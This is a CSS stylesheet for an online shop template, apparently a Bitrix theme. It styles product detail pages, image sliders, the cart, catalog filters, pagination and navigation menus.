.availability-row .indicators span.r.first, .quantity-indicators span.r.first{	background-position: -13px -9px;}

.availability-row .indicators.no_products span{	background-position: -13px -170px;}

.catalog_detail .availability-row .value, .catalog_detail .quantity-wrapp .value{ display: inline-block; font-size: 11px; line-height: 13px; margin-left: 5px; vertical-align: middle; color:#000000; }

.catalog_detail .availability-row .value a, .catalog_detail .availability-row .value span{	font-size: 11px;}

.catalog_detail .item_main_info a.wish_item, .catalog_detail .item_main_info a.compare_item,

.module-cart a.wish_item, .display_list a.wish_item, .display_list a.compare_item { background: none; width: auto; text-decoration: none; display: inline-block; max-width: 102px; }

.module-cart a.wish_item.to_basket { max-width: 130px; }

.catalog_detail a.wish_item .value, .catalog_detail a.compare_item  .value, .module-cart a.wish_item .value { font-size: 11px; vertical-align: top; line-height: 24px; margin-left: 5px; } 

.compare_item  .value.added, .wish_item .value.added { display: none; }



.module-cart a.wish_item.to_basket .icon, .module-cart a.wish_item.to_basket .icon i { height: 26px; width: 26px; border-radius: 28px; -moz-border-radius: 28px; -webkit-border-radius: 28px; }

.module-cart a.wish_item.to_basket .icon { position: relative; zoom: 1; top: -1px; }

.catalog_detail .item_main_info a.wish_item:hover, .catalog_detail .item_main_info a.compare_item:hover { background-position: 0; }



.catalog_detail .availability-row { padding-left: 7px; margin-right: 10px; margin-bottom: 8px; }

.catalog_detail .item_main_info .like_icons > div {margin-right:10px;}

.catalog_detail .extended_info { margin: 10px 0; }

.catalog_detail .adaptive_extended_info_wrapp { display: none; }

.catalog_detail .adaptive_extended_info .brand { float: right; }

.catalog_detail .element_detail_text { font-size: 12px; line-height: 15px; padding: 23px 30px; }

.catalog_detail .element_detail_text .sh { margin: 0px 20px 0px 0px; padding: 0px 4% 0px 0px; vertical-align: middle; }

.catalog_detail .element_detail_text .price_txt { width: 71%; vertical-align: middle; color: #b3b3b3; font-size: 11px;}

.item_slider .slides { padding: 0px; margin: 0px 0px 10px; width: 100%; height: 340px; line-height: 337px; position: relative; zoom: 1; }

.item_slider .slides .offers_img img { vertical-align: middle; border: 0; max-width: 100%; }

.item_slider:not(.flex) .slides li  { padding: 0; margin: 0; display: none; width: 100%; height: 340px; overflow: hidden; position: absolute; line-height: 340px; z-index: 50; }

.item_slider:not(.flex) .slides li.current { display: block; }

.item_slider .thumbs li a { display: inline-block; height: 100%; width: 100%; }

.catalog_detail .item_slider #thumbs { height: 60px; white-space: nowrap; width: 275px; overflow: hidden;  }

.catalog_detail .item_slider .thumbs { margin: 0px auto; max-width: 270px; position: relative; z-index: 1; }

.item_slider .thumbs li  { vertical-align: bottom; list-style: none; width: 60px !important; height: 60px; display: block; zoom: 1; background: none; position: relative; text-align: center; line-height: 60px; margin: 0px 10px 0px 0px; border: 2px solid #fff; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; float: left; display: none; }

.item_slider .thumbs li.current { border-color: #ddd; }

.item_slider .thumbs li:hover { border-color: #9a9a9a; }



.item_slider .slides li.current { z-index: 0; }

#content .item_slider .slides li img, .item_slider .thumbs li img { object-fit: contain; position: absolute; margin: auto; width: 100%; padding-right: 0px;top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 495px; }

.item_slider.flex { display: none; }

.item_slider.flex  .slides li, .item_slider.flex  .slides li img { position: static; text-align: center; }

.item_slider .flex-control-nav { text-align: center; margin-bottom: 10px; }

.b-share * { font-size: 10px; }

/*.catalog_detail .tabs { width: 100%; }*/

.catalog_detail .tabs.main_tabs > li { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin-top: 9px; border-bottom: 1px solid transparent; } 

.catalog_detail .tabs.main_tabs { padding-bottom: 9px; }

.catalog_detail .tabs > li:first-child { margin-left: 0; }



.detail_text ul li::before, .preview_text ul li::before, .preview-text ul li::before {padding: 0 10px 0 0;}

.catalog_detail .detail_text { margin-bottom: 15px;color: #555; }

.catalog_detail .tabs_section ul.tabs_content {}

.catalog_detail .tabs_section ul.tabs_content > li { width: 100%; padding: 70px 0 78px; }

.catalog_detail ul.tabs_content  li.video iframe { border: 1px solid #000; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }

#reviews_content { display: none; padding: 40px 0 0; }

#reviews_content img.shadow { position: absolute; margin-top: 1px; }

.file_type { clear: both; margin-top: 15px; }

.file_type a { display: block; font-size: 13px; }

.file_type.tiff i.icon { background-position: 0 -275px; }

.file_type.jpg i.icon { background-position: 0px -220px; }

.file_type.pdf i.icon { background-position: 0px -0px; }

.file_type.word i.icon { background-position: 0px -55px; }

.file_type.excel i.icon { background-position: 0px -165px; }

.file_type i.icon { width: 46px; height: 33px; display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/file_types.png) 0px -110px no-repeat; float: left; }

.file_type .description { padding: 0 0 0 46px; font-size: 12px; position: relative; top: -3px; }

.catalog_detail a.compare_item:hover .icon i { background-position: -32px -65px; } 

.catalog_detail a.wish_item:hover .icon i { background-position: -3px -63px; }



.tabs_content .stores_block_wrap{ margin-top: -7px;}

.stores_block_wrap .stores_block .stores_text_wrapp { position: relative; display: inline-block; background: #fff; padding: 0px 10px 0px 19px; }

.stores_block_wrap .stores_block .stores_text_wrapp > span { padding: 0px 0px 0px 10px; }

.stores_block .quantity-wrapp { 	float: right; padding-left: 10px; background: #fff; margin-top: 7px; }

.stores_block_wrap .stores_block { clear: both; line-height: 20px; position: relative; padding: 12px 0px 13px 0px; }

.stores_block_wrap .stores_block:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #c3c3c3; top: 50%; position: absolute; }

.stores_block_wrap .stores_block:hover, .stores_block_wrap .stores_block:hover .stores_text_wrapp, .stores_block_wrap .stores_block:hover .item-stock { background: #f7f7f7; }

.stores_block_wrap .stores_block:hover { transition: none; }

.stores_block_wrap .stores_block .item-stock { float: right; background: #fff; margin-top: 2px; position: relative; padding: 0px 19px 0px 20px; min-width: 115px; }

.phone span.phone_text > div{	display: inline-block;}

.tabs_content li.video > div, .tabs_content li.video > div *, .tabs_contentli.video iframe {	max-width: 100%;}

.tabs_content li.video {text-align: center;}

.tabs_content li.video .description{	text-align: left;}

.tabs_content li.video .description .shadow{	margin: 25px 0 0;}

.catalog_detail ul.tabs_content > li .video_wrapp > div{	margin: 0 auto;}

.catalog_detail .services_block{	margin: 31px 0px 10px;}  

.services_block .item{ display: inline-block; width: 49%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: -5px 0px 12px; vertical-align: top; }

.services_block .item a span.link { font-size: 13px; }

.services_block .item a { text-decoration: none; }

.services_block a i.arrow b { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 2px -241px no-repeat; }

.services_block .shadow, .files_block .shadow { margin-top: 18px; }

.catalog_detail .stores_block_wrap .stores_block .value { margin-right: 10px; }

.catalog_detail .stores_block_wrap .stores_block .value:first-letter{ text-transform:lowercase; }



.articles-list .item .left-data, .catalog_section_list .section_item  .image  { width: 62px; }

.articles-list .item .left-data  img, .catalog_section_list .section_item  .image  img { max-width: 120px; max-height: 120px; }

.catalog_section_list .section_item  .image  img { max-width: 62px; max-height: 62px; }

.catalog_section_list .section_item .image { padding: 0 20px 0 0; vertical-align: top; }

.catalog_section_list .section_item td.section_info { vertical-align: top; }

.articles-list .item .right-data, .catalog_section_list .section_item  .image + ul { margin-left: 140px; }

.right-item-data, .right-data, .catalog_section_list .section_item  ul { overflow: hidden; }



.articles-list { margin-top: 28px; }

table.colored { border-collapse: collapse; }

table.colored td.name_th, table.colored td.name { text-align: left; }

.catalog_detail .offers_table thead td { border-top: none; }

table.colored thead td { font-size: 12px; padding: 8px 5px 7px;  border-top: 0; }

table.colored td {text-align: left;}

table.colored td, .differences_table table td { font-size: 13px; padding: 5px; transition: none 0s ease 0s; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

.differences_table table td { padding: 5px 10px; }

table.colored td.price { font-size: 14px; }

table.colored td.one_click_buy, table.colored td.buy { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

table.colored td.one_click_buy { width: 145px;text-align: center; }

table.colored td.buy { width: 125px; text-align:center; }

table.colored td.buy .more_text { display: none; }

table.colored td.count { width: 150px; }

table.colored td.property, table.colored td.count { text-align: center; }

.catalog_detail table.colored .like_icons {text-align: center;width: 90px;white-space: nowrap;}

.catalog_detail table.colored .like_icons span { opacity: 1;visibility: visible;}

.catalog_detail table.colored .like_icons .compare_item_button, .catalog_detail table.colored .like_icons .wish_item_button { display: inline-block;vertical-align: middle; margin: 0 5px 0 0;}

.catalog_detail table.colored .like_icons .compare_item_button span, .catalog_detail table.colored .like_icons .wish_item_button span {margin-bottom:5px;margin-top:5px;}

.catalog_detail .adaptive.text > div.like_icons .compare_item_button span, .catalog_detail .adaptive.text > div.like_icons .wish_item_button span{margin:0;}

.catalog_detail table.colored .like_icons > div:last-of-type{margin-right:0;}

.catalog_detail .adaptive.text > div.like_icons {width: 75px;}

table.colored td.price { text-align: center; white-space: nowrap; }

table.colored .counter_block_wr { text-align: right; }

div.reviews-collapse { margin-bottom: 20px; }

table.offers_table td { padding: 20px 10px;}

.offers_table .counter_block { font-size: 0px; padding: 0px; }

.specials_slider_wrapp, .tab_slider_wrapp { position: relative; zoom: 1; /*z-index: 0;*/ }



.bx_item_set_hor_item .item_info .item-title, 

.bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

.bx_item_set_hor_item .item_info .item-title, .bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { text-align: left; }

.bx_item_set_hor_item .item_info .item-title span, .bx_modal_body .item_wrapp .item-title span, .bx_modal_body .bx_kit_item  .item-title span { line-height: 16px; }

.front_slider li .image img, .specials_slider li .image img, .advt_banner img, .viewed_products_column .view-item img,

.item_slider ul.slides li img, .item_slider .thumbs li img, .articles-list .item .left-data img, .brands_list li img,

.module-cart .thumb-cell img, .catalog_item .image img, .module_products_list td.foto-cell img, .display_list .list_item .image img,

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .bx_kit_img_container img,

.catalog_section_list .section_item_inner .image img, .basket_popup_wrapp .cart_shell .catalog_item .thumb-cell img,

.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label .icon, .include_module_error img:hover{ -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

.flexslider .slides img{ -webkit-transition: all ease .5s; -moz-transition: all ease .5s; -o-transition: all ease .5s; transition: all ease .5s; }

.front_slider .image:hover  img, .specials_slider li:hover .image img, .advt_banner:hover img, 

.viewed_products_column .view-item:hover img, .item_slider .thumbs li:hover img, .articles-list .item:hover .left-data img,

.module-cart tr:hover img, .catalog_item:hover .image img, .module_products_list tr:hover td.foto-cell img, .display_list .list_item:hover  .image img,

/*.catalog_detail .set_wrapp .item:hover .image img, .bx_item_set_hor .bx_item_set_hor_item .item_wrapp:hover  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item:hover .bx_kit_img_container img, .catalog_section_list .section_item_inner:hover .image img, .basket_popup_wrapp .cart_shell .catalog_item:hover .thumb-cell img, .news_slider_wrapp .item:hover img, .news_block .news_items .item .image:hover img { -webkit-filter: saturate(1.7); }*/

/*.brands_list li:hover img{ -webkit-filter: saturate(1.5); }*/

/*.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label:hover .icon{ -webkit-filter: saturate(2); }

.include_module_error img:hover, .flexslider .slides li:hover img{ -webkit-filter: saturate(1.2); }
*/
/*.small_banners_block{ width: 180px; margin-bottom :20px; }*/

.small_banners_block img{ max-width: 100%; }



.detail_picture_block .picture_description{ font-size: 11px; margin-top: 10px; padding-top: 5px; text-align: center;	 }

.news_detail_wrapp .back{ margin-top: 30px; }

.news_detail_wrapp .detail_picture_block { float: right; border: 1px solid #E5E5E5; margin: 0px 0px 20px 30px; width: 278px; height: 161px; line-height: 161px; text-align: center; overflow: hidden; }

.news_detail_wrapp .detail_text { margin-top: 10px; }

.news_detail_wrapp .detail_picture_block img { vertical-align: middle; }

.detail_text.wimg blockquote { /*margin: 15px 0 15px 310px;*/ }



.module-gallery-list { font-size: 0; line-height: 0; margin: 30px 0 0; }

.right_block .module-gallery-list { margin-top: 30px; }

.module-gallery-list li { padding: 0; width: 25%; height: 143px; position: relative; display: inline-block; margin: 0 0 1px 1px; overflow: hidden; vertical-align: top; }

.module-gallery-list li .fancy_hover { border: 2px solid transparent; }

.news_detail_wrapp .price_block{ padding: 15px 15px 12px; margin-top: 30px; display: inline-block; }

.news_detail_wrapp .price_block .price{ font-size: 17px; }

.rss_feed_icon{ position: absolute; right: 0; top: -30px; padding: 1px 6px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.rss_feed_icon img{ max-width: 100%; }

.news_date_time_detail{ font-size: 12px; margin: 0px 0px 18px; display: block; }

.articles-list .date_small { font-size: 12px; margin: -8px 0px 10px 0px; padding: 4px 0px 0px; }

.module-pagination { margin: 0; text-align: left; font-size: 0; border-top: 1px solid #e5e5e5; padding: 20px 0px; position: relative; }
.module-pagination .nums{
	display: flex;
}
.module-pagination .nums a,
.module-pagination .nums span,
.flex-direction-nav li {
    display: inline-block;
    width: 46px;
	height: 46px;
	font-family: Open Sans;
	font-style: normal;
	margin-right: 5px;
	margin-left: 5px;
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: center;
	        justify-content: center;
	letter-spacing: -0.3px;
	color: #242424;
	text-decoration: none;
   	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
	border-radius: 5px
}
.item_main_info .flex-direction-nav li{
	background: transparent;
}
.not_main_wrapper .middle .container #content .right_block .module-pagination .nums a:hover,
#content .flex-direction-nav li:hover,
.module-pagination .nums span.cur{
	color: #fff;
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
}







.module-pagination .flex-direction-nav{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	 align-items: flex-start;
	 margin-top: 30px;
}

.module-pagination .flex-direction-nav .flex-nav-prev { left: 0px }

/*.module-pagination .point_sep { cursor: default; display: inline-block;  font-size: 0; border: 0 !important; vertical-align: bottom; }*/

.news_detail_wrapp .similar_products_wrapp{ margin-top: 30px; clear: both; }

.news_detail_wrapp .specials_slider_wrapp{ position: relative; zoom: 1; margin-top: 10px; }

.news_detail_wrapp .similar_products_wrapp img.shadow{ margin: 0 0 20px; }

.news_detail_wrapp .specials_slider_wrapp .slider_navigation { position: absolute; top: -40px; right: 0; }

.left_menu > li { display: block; font-size: 12px; margin-top:1px; transition: background-color 0.07s ease-out 0s; -webkit-transition: background-color ease-out 0.07s; -moz-transition: background-color ease-out 0.07s; -o-transition: background-color ease-out 0.07s; }

.left_menu > li:first-child { margin-top: 0; }
.left_menu, .bx-top-nav.bx-site {
	background: #f8f8f8;
	padding-top: 18px;
	padding-bottom: 18px;
	width: 100%;
	margin: 0 auto;
	display: flex;
		flex-wrap: wrap;
	-webkit-justify-content: center;
	        justify-content: center;
}
.left_menu li, .bx-top-nav-container .bx-nav-1-lvl {
	border: 1px solid transparent;
}
.bx-nav-list-1-lvl .bx-nav-1-lvl a{
	border: 1px solid #808080;
	box-sizing: border-box;
	border-radius: 5px;
}

.left_menu2{
	background: rgba(116,42,25,0.06);
}
.bx-top-nav-container .bx-nav-1-lvl>a span{
	padding: 0px
}
#sidebar2 .bx-top-nav-container .bx-nav-1-lvl>a{
	padding-top: 0px;
	padding-bottom: 0px;
	text-transform: none;
	display: block;
	margin-right: 1px;
	margin-left: 1px;
}
#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl>a{
	font-size: 18px;
}
/*#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-nav-list-0-col >a{
	font-size: 20px;
}*/
.bx-top-nav-container{
	margin-top: 0px;
}
.left_menu li a, .bx-top-nav-container .bx-nav-1-lvl a { 

	line-height: 16px; 
	padding-right: 20px;
	padding-left: 20px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 250%;
	text-align: center;
	color: #242424;
	
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-decoration: none; }
.left_menu2 li a{
	color: #742A19;
	font-size: 18px;
}
.year_menu .bx-top-nav-container .bx-nav-1-lvl a{
	font-size: 18px;
}
.left_menu li:not(.exit) a { color: #242424; display:block; }
/*
.left_menu2 li:not(.exit) a{
	color: #742A19;
}*/

ul.left-menu li, .branches_title p{
	background: transparent;
	text-align: center;
}

.right_block ul.left-menu li a, .branches_title a{
	 text-align: center;
    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 30px;
    line-height: 41px;
    text-align: center;
    text-transform: uppercase;
    color: #742A19;
    margin-bottom: 19px;
}
.not_main_wrapper .middle .container #content  .right_block ul.left-menu li a:hover, .not_main_wrapper .middle .container #content .right_block .branches_title a:hover{
	  color: #222;
}
.right_block ul.left-menu li, .branches_title p{
	padding-bottom: 30px;
	padding-top: 30px;
	border-bottom: 1px solid #e5e5e5;
}
.not_main_wrapper .middle .container #content .right_block ul.left-menu li:before{
	display: none;
}
.left_menu li.exit a { display:block; text-align: left; position: relative; }

.left_menu li.exit a:before { display:inline-block; width: 5px; height: 8px; background: url('/bitrix/templates/our_shop/css/../images/arrows.png') -3px -292px no-repeat; content: ""; margin: 0px 8px 0px 0px; }

.left_menu li:not(.exit):hover a, .left_block ul.left_menu li:hover, .left_menu li:not(.exit).current a , .left_menu li:not(.exit).current a:hover, .bx-top-nav-container .bx-nav-1-lvl:hover a, .bx-top-nav-container .bx-nav-1-lvl.bx-active a  { -webkit-border-radius: 5px;
        border-radius: 5px; color: #742A19; background: #F7F1E8;}
.left_menu2 li:not(.exit):hover a{
	background: transparent;
}
.left_block ul.left_menu li:hover, .left_block ul.left_menu li.current, .bx-top-nav-container .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-1-lvl.bx-active{
	background: #FBFBFB;
	border: 1px solid #742A19;
	box-sizing: border-box;
	border-radius: 5px;
	    color: #742A19;
}
.left_block ul.left_menu2 li:hover{
	background: transparent;
}
.bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active{
	border-color: transparent;
}
.not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover a, .not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active a{
	color: #fff;
	border-color: #742A19;
	background: #742A19;
}
.left_menu > li.exit { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none !important; margin-top: 3px; }



.left_menu > li.exit.current a {background: transparent;border: 0;} 

#content .left_block, #sidebar2{
	width: 100% ;float: none;position: relative;zoom: 1;z-index: 10; background: #f8f8f8; margin-bottom: 50px;
	}

#content .right_block, .articles-list, .search-page{overflow:visible;position:relative;

width: 95%;
max-width: 1530px;
margin: 0 auto
}
#content .right_block.full_width{
	max-width: 100%;
	width: 100%;
}
#content .right_block.full_right{
	width: 100%;
max-width: 100%;
}
#content .right_block.catalog{
	width: auto;
}
#content  .right_block.catalog .catalog_list, #content  .right_block.catalog .catalog_table{ left: 0; right: -20px; position: relative; zoom: 1; }

#content .right_block.catalog .catalog_block{margin-top: 20px;}

#content .right_block.catalog .catalog_section_list{ margin-left: 11px; }

.brands_list li { display: inline-block; zoom: 1; vertical-align: top; padding: 0; width: 24%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px 10px 0; text-align: center; height: 122px; line-height: 122px; border: 1px solid transparent; }

.brands_list li:hover { border-color: #e5e5e5; }

.brands_list li  img{max-width: 100%; vertical-align: middle;}

.brands_list{margin-top: 20px;}

.specials_tabs_section.specials_slider_wrapp .tabs_content > li.tab  ul.flex-direction-nav{display: none;}



.module-cart{margin-top: 25px;}

.module-cart table{ width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart .extra_properties { display: none; }

.module-cart .colored td { text-align: center; position: relative; /*min-height: 100px;*/ }

.module-cart .colored td.delay-cell{ white-space: nowrap; }

.module-cart td.name-cell, .module-cart td.name-th{ text-align: left; }

.module-cart td.name-th{ padding-left: 10px; }

.module-cart .cost-cell, .module-cart .cost-cell *, .module-cart .summ-cell, .module-cart .summ-cell *, .module-cart .row_values .price{ font-size: 14px; }

.module-cart .summ-cell, .module-cart .weight-cell, .module-cart .count-cell, .module-cart .cell { white-space: nowrap; }

.module-cart .cost-cell .discount, .module-cart .cost-cell .discount *,  .cart_shell .cost-cell .price.discount * { font-size: 12px; }

.module-cart table td { vertical-align: middle; padding: 10px; }

.module-cart table td.thumb-cell{ positon: relative; overflow: hidden; }

#order_form_content .module-cart table td.thumb-cell { padding-left: 20px; }

.module-cart table td.remove-cell { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 55px; }

.module-cart table td.thumb-cell { positon: relative; }

.module-cart table td.thumb-cell a { display: inline-block; height: 100px; width: 100px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart table td.thumb-cell img{	max-width: 100%;	max-height: 100%;}

.module-cart table td.thumb-cell a img {	border: 0;	border-radius: 5px;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;	max-width: 100%;	max-height: 100%;	vertical-align: middle;}

.module-cart .name-cell a, .module-cart .name-cell{	text-decoration: none;	font-size: 14px;	font-weight: 500;}



.module-cart .result-row .buttons-row div { max-width: 180px; }

.module-cart .result-row .buttons-row .description { float: none; font-size: 11px; margin-top: 10px; }

.module-cart .colored  tfoot td { text-align: left; padding-top: 20px; padding-bottom: 20px; }

.module-cart .colored  tfoot tr td:first-child { padding-left: 30px; }



.module-cart .colored tfoot td.row_values, .module-cart .colored tfoot td.row_values *{	white-space: nowrap;}

.module-cart .colored tfoot td.row_values{	padding-right: 20px;}

.module-cart .colored tfoot td.extended-cell{	display: none;}

.module-cart .colored  tfoot td.row_values.val{	text-align: right;}

.module-cart .colored  tfoot td{	vertical-align: top;}

.module-cart .colored tfoot tr[data-id="total_buttons"] td{	position: relative;	zoom: 1;	overflow: hidden;}



.module-cart .coupon_wrapp input[type="text"]{	margin-bottom: 5px;	margin-right: 5px;}

.module-cart.fixed tbody{	overflow:hidden;}

.module-cart .order_item_quantity_small{	display: none;}

.basket_fly .module-cart table.colored tbody td{	border-bottom: 0;}

.basket_fly .module-cart table.colored tbody tr:first-child td{	border-top: 0;}

.right_side.sections_list .banners_column{	margin-bottom: 20px;}

.right_side.sections_list .viewed_products_column{	margin-bottom: 0;}

.articles-list.sections .item{	clear: left;	min-height: 120px;}

.bx_filter_vertical .bx_filter_container_title{	padding: 7px 10px;	cursor: pointer;	position: relative; zoom: 1; }

.bx_filter_vertical .bx_filter_container {	position: relative;}

.bx_filter_vertical .bx_filter_container_title i.arr{	display: inline-block;	height: 15px;	width: 15px;	float: right;	position: absolute;	right: 8px;	top: 9px;}

.bx_filter_vertical .bx_filter_param_area{	padding: 0 10px;}

.bx_filter_vertical .bx_filter_container_title:hover i.arr{	background-position: 3px -21px;}

.bx_filter_vertical .bx_filter_container.active i.arr{	background-position: -18px -5px;}

.bx_filter_vertical .bx_filter_container.active:hover i.arr{	background-position: 0 -5px;}

.bx_filter_vertical .bx_filter_block.active{	display: block;}



.bx_filter_vertical .bx_filter_block { padding: 0px; font-size: 0px; position: relative; zoom: 1; }

.adaptive_filter { float: left; position: relative; zoom: 1; z-index: 100; padding-right: 3px; display: none; }



.filter_opener  { display: inline-block; padding: 8px 8px 1px; margin: -8px 25px 0px 0px; border-radius: 2px; }

.filter_opener  span, .filter_opener  i { display: inline-block; vertical-align: top; }

.filter_opener  span { white-space: nowrap; font-size: 12px; color: #8e8c8c; line-height: 14px; }

.filter_opener:not(.opened):hover { background: #e5e5e5; }

.filter_opener:not(.opened):hover span { color: #383838; }

.filter_opener  i { background: url(/bitrix/templates/our_shop/css/../images/sort_icons.png) -19px -62px no-repeat; width: 15px; height: 13px; margin: 0px 7px 0px 0px; }

.filter_opener.opened i { background-position: -39px -62px; }

.filter_opener.opened span { color: #fff; }

.filter_opener:not(.opened):hover i { background-position: -1px -62px; }

.filter_opener.active i { background-position: 2px -288px; }

.filter_opener.opened.active i, .filter_opener.active:hover i { background-position: -102px -288px; }

.catalog_block .catalog_item_wrapp, .products-list__item {
    width: 25%;
    border: 1px solid #E5E5E5;
    width: 284px;
    float: left;
    padding-bottom: 0px;
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    margin-left: -1px
}
.sale.products-list__item{
	 border: 1px solid #D6D6D6;
}
.products-list__item{
	text-align: center;
	padding-bottom: 35px;
	width: 19.3%;
  margin-right: 0.66%;
  margin-bottom: 10px;
}
.products-list__item:nth-child(5n){
  margin-right: 0px;
}
.sale.products-list__item{
	padding-bottom: 0px;
}

.products-list{
	display: flex;
	flex-wrap: wrap;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
	-webkit-align-items: stretch;
	        align-items: stretch;
	margin-bottom: 20px;
}
.product-img{
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.product-img{
  min-width: 220px;
  min-height: 150px;
}.product-img img{
  object-fit: contain
}
.catalog_block .availability-row {margin-top:5px;}

.catalog_block .catalog_item { margin-right: 0px; overflow: hidden; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow  ease-out 0.2s; padding: 4px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space:normal; padding: 10px 0px 35px 00px; }



.catalog_block .catalog_item img, .product_slider .catalog_item img { max-width: 100%; max-height: 100%; }

.catalog_item { position: relative; }

.bx_filter_container .disabled { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5; }

.smartfilter .bx_ui_slider_track { height: 4px; margin: 33px 0px 13px; position: relative; zoom: 1; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle { top: -6px; width: 12px; height: 12px; display: inline-block; cursor: pointer; position: absolute; z-index: 100; background: #fff; border-radius: 16px; border: 2px solid #ddd; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_range { height: 4px; position: relative; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle:after { font-size: 0; content: "."; background: #fff; display: inline-block; background: #fff; width: 6px; height: 6px; left: 3px; position: absolute; top: 3px; }

.bx_filter_vertical .bx_filter_block label, .bx_filter_vertical .bx_filter_block label span { font-size: 11px; }



.module_products_list td { padding: 19px 0px; text-align:center; border-top: 1px solid #e5e5e5; }

.module_products_list td.item-name-cell { text-align: left; padding-left: 20px; padding-right: 10px; }

.module_products_list td.item-name-cell a { font-size: 14px; font-weight: 500; }

.module_products_list td.price-cell { max-width: 200px; text-align: left; width: 21%; }

.module_products_list td.like_icons { width: 56px; }

.module_products_list td.like_icons.full { width: 91px; }

.module_products_list td.but-cell { width: 215px; text-align: right; }

.module_products_list { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 12px; border: 1px solid #e5e5e5; margin: 0px 0px 30px; float: left;overflow:hidden;}

.module_products_list .foto-cell { width: 50px; }

.module_products_list tr:first-child td { border-top: 0; }

.module_products_list tr  td:first-child{ padding-left: 19px; }

.module_products_list tr  td:last-child{ padding-right: 19px;padding-right: 5px; }

.module_products_list .foto-cell img { max-width: 100%; }



.module_products_list .availability-row, .module_products_list .price-cell .price { white-space: nowrap; }

.module_products_list .availability-row { text-align:left; }

.module_products_list .price-cell .price { font-size: 14px; }

.module_products_list .price-cell .price.discount { font-size: 12px; }

.module_products_list .price-cell .price.discount strike { line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module_products_list .quantity-cell { width: 90px; }



.display_list { margin-top: 0px; padding: 0px 0px 30px; }

.display_list .list_item_wrapp { position: relative; zoom: 1; z-index: 0; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; }

.display_list .list_item { min-height: 230px; white-space: normal; }

.display_list .list_item  td.image_block, .display_list .list_item  td.description_wrapp, .display_list .list_item  td.information_wrapp { padding: 20px; vertical-align: top; }

.display_list .list_item td.image_block, .display_list .list_item td.description_wrapp { padding: 19px; }

